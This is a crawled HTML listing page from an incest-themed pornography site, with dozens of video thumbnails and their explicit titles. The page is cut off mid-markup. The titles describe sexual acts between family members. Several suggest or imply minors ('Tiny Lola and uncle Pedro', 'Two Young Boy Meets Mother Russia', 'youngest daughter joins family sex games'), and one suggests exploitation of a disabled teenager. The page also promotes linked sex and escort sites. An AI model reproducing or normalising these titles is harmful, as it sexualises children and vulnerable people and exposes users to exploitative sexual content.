

--- FILE ---
content_type: text/html
request_url: https://xxxmomandson.org/en/?error0_search
body_size: 13659
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Xxx Mom and Son - Watch sexy moms seduce and teach young sons in HD porn videos.</title>
        <meta name="description" content="Adult entertainment site with XXX Mom & Son videos. Enjoy top-quality mature content." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://xxxmomandson.org/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/uddo4JirbGqW8ozrcd4s.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://xxxmomandson.org" target="_self">XxxMom<span>and</span>Son</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Xxx Mom and Son</h1>
    
                    <ul>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13561607695551467506/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc348258bc8c8ff2" src="/thumbs/506/13561607695551467506_0.jpg" alt="incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real brother and sister home webcam incezt - porn milf incest threesome - real incest breeding porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 290677</li>
                                <li><i class="la la-clock-o"></i> 5:18</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638601372446/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>watch son try to breed mother-camstaboo.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 321587</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734184240199/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bb923447" src="/thumbs/199/2705852734184240199_0.jpg" alt="CUM IN MOM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>CUM IN MOM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73781</li>
                                <li><i class="la la-clock-o"></i> 1:56</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4340870154184877134/">
                                <div class="thumb-col-img">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 188788</li>
                                <li><i class="la la-clock-o"></i> 23:38</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731943547852/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93603f3cc" src="/thumbs/852/2705852731943547852_0.jpg" alt="Tiny Lola and uncle Pedro" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tiny Lola and uncle Pedro</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 207132</li>
                                <li><i class="la la-clock-o"></i> 18:11</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7023065539613304737/">
                                <div class="thumb-col-img">
                                    <img data-sg="6176f0e602f027a1" src="/thumbs/737/7023065539613304737_0.jpg" alt="incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real russian dad and daughter incezt - incest amature porn - can one sex run in a family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3281</li>
                                <li><i class="la la-clock-o"></i> 3:57</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733818118703/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a5bfa22f" src="/thumbs/703/2705852733818118703_0.jpg" alt="Family Affair 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Family Affair 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11342</li>
                                <li><i class="la la-clock-o"></i> 15:15</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13684490103624779301/">
                                <div class="thumb-col-img">
                                    <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 112896</li>
                                <li><i class="la la-clock-o"></i> 7:12</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9837833052802566696/">
                                <div class="thumb-col-img">
                                    <img data-sg="88870109d7e4ca28" src="/thumbs/696/9837833052802566696_0.jpg" alt="insext my aunt forgave me 00982 - public incest porn - all in the family sex video" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext my aunt forgave me 00982 - public incest porn - all in the family sex video</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7637</li>
                                <li><i class="la la-clock-o"></i> 9:48</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12249070552154057840/">
                                <div class="thumb-col-img">
                                    <img data-sg="a9fd70c4d1d72c70" src="/thumbs/840/12249070552154057840_0.jpg" alt="insext seducing dad in the bathroom 01179 - free uncensored hardcore incest anime porn - amature mature family sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext seducing dad in the bathroom 01179 - free uncensored hardcore incest anime porn - amature mature family sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8647</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                                <li><i class="la la-calendar"></i> 7.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/549026828061482545/">
                                <div class="thumb-col-img">
                                    <img data-sg="79e88fdc2c39e31" src="/thumbs/545/549026828061482545_0.jpg" alt="insext first grandpa then my father 00965 - proven taboo family sex - family porn japan" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext first grandpa then my father 00965 - proven taboo family sex - family porn japan</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8131</li>
                                <li><i class="la la-clock-o"></i> 27:33</li>
                                <li><i class="la la-calendar"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734217500016/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bd8db570" src="/thumbs/16/2705852734217500016_0.jpg" alt="Mother and daughter have twerking contest!" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mother and daughter have twerking contest!</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 93</li>
                                <li><i class="la la-clock-o"></i> 4:50</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8868263951173809045/">
                                <div class="thumb-col-img">
                                    <img data-sg="7b126713d81df395" src="/thumbs/45/8868263951173809045_0.jpg" alt="incezt - real mom-son creampie - best incest porn films - real incest porn video" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son creampie - best incest porn films - real incest porn video</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 86792</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734196301272/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9bc4a3dd8" src="/thumbs/272/2705852734196301272_0.jpg" alt="Boy Lick Own Cum During Family Trip Nuwara Eliya Sri Lankan" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Boy Lick Own Cum During Family Trip Nuwara Eliya Sri Lankan</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 0:41</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731202145771/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter on couch</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116663</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13325597018855979517/">
                                <div class="thumb-col-img">
                                    <img data-sg="b8ee07e2f8ea39fd" src="/thumbs/517/13325597018855979517_0.jpg" alt="HORRORPORN - Twisted family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>HORRORPORN - Twisted family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46672</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                                <li><i class="la la-calendar"></i> 21.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5376666478797440446/">
                                <div class="thumb-col-img">
                                    <img data-sg="4a9dc1acf878c5be" src="/thumbs/446/5376666478797440446_0.jpg" alt="russian family in a sexual nightmare of incestuous behavior captured on amateur film." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>russian family in a sexual nightmare of incestuous behavior captured on amateur film.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2304</li>
                                <li><i class="la la-clock-o"></i> 7:12</li>
                                <li><i class="la la-calendar"></i> 31.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733106499978/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97b55318a" src="/thumbs/978/2705852733106499978_0.jpg" alt="Two Young Boy Meets Mother Russia" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Two Young Boy Meets Mother Russia</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 59</li>
                                <li><i class="la la-clock-o"></i> 19:58</li>
                                <li><i class="la la-calendar"></i> 27.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639512310398/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b260527e" src="/thumbs/398/3824942639512310398_0.jpg" alt="Father fucks his two Beautiful Daughters" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Father fucks his two Beautiful Daughters</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 121978</li>
                                <li><i class="la la-clock-o"></i> 23:49</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640175365509/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sister brother fun on cam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62993</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732376649837/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94fd4906d" src="/thumbs/837/2705852732376649837_0.jpg" alt="My mother and I" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My mother and I</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18980</li>
                                <li><i class="la la-clock-o"></i> 16:51</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733877003629/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg" alt="Sexy Mom and Son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sexy Mom and Son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 93724</li>
                                <li><i class="la la-clock-o"></i> 12:51</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734842640615/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e2d098e7" src="/thumbs/615/2705852734842640615_0.jpg" alt="SON fucks MOM on birthday" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>SON fucks MOM on birthday</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 109094</li>
                                <li><i class="la la-clock-o"></i> 8:24</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639027680100/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10957d7364" src="/thumbs/100/3824942639027680100_0.jpg" alt="Handicap teen fucked by older  couple" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Handicap teen fucked by older  couple</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66215</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                                <li><i class="la la-calendar"></i> 18.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639633338560/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b99710c0" src="/thumbs/560/3824942639633338560_0.jpg" alt="bathtime with my mother - MOTHERYES.COM" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>bathtime with my mother - MOTHERYES.COM</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1288</li>
                                <li><i class="la la-clock-o"></i> 20:10</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6888106154411238486/">
                                <div class="thumb-col-img">
                                    <img data-sg="5f97780d7cdd2456" src="/thumbs/486/6888106154411238486_0.jpg" alt="insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext brother and sister get into troubles 01608 - family nudism sex forum - mature family porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3652</li>
                                <li><i class="la la-clock-o"></i> 10:06</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10821729721597569641/">
                                <div class="thumb-col-img">
                                    <img data-sg="962e81d8871c2a69" src="/thumbs/641/10821729721597569641_0.jpg" alt="insext another moment of weakness from mom 01919 - spankbang japanese youngest daughter joins family sex games - family sex free vidoe" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext another moment of weakness from mom 01919 - spankbang japanese youngest daughter joins family sex games - family sex free vidoe</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1421</li>
                                <li><i class="la la-clock-o"></i> 12:07</li>
                                <li><i class="la la-calendar"></i> 30.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732991344256/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb974780e80" src="/thumbs/256/2705852732991344256_0.jpg" alt="What Mother Wants Mother Gets !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>What Mother Wants Mother Gets !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3592</li>
                                <li><i class="la la-clock-o"></i> 10:33</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640310106331/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Stop Jerking-off to Me</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7323</li>
                                <li><i class="la la-clock-o"></i> 11:47</li>
                                <li><i class="la la-calendar"></i> 16.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3103299683042952110/">
                                <div class="thumb-col-img">
                                    <img data-sg="2b11229ea75b83ae" src="/thumbs/110/3103299683042952110_0.jpg" alt="granny messing with the wrong dudes" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>granny messing with the wrong dudes</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2007</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                                <li><i class="la la-calendar"></i> 19.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637848901937/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Son real first time</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72582</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896674012194/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75198e71c22" src="/thumbs/194/1892856896674012194_0.jpg" alt="Cuckold NOT step mother" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cuckold NOT step mother</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2193</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7192849323020835994/">
                                <div class="thumb-col-img">
                                    <img data-sg="63d222599590dc9a" src="/thumbs/994/7192849323020835994_0.jpg" alt="Fucking my own mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Fucking my own mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3023</li>
                                <li><i class="la la-clock-o"></i> 9:13</li>
                                <li><i class="la la-calendar"></i> 23.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894168644530/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75103923bb2" src="/thumbs/530/1892856894168644530_0.jpg" alt="Vintage mother 3" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Vintage mother 3</p></li>
                                    </ul>
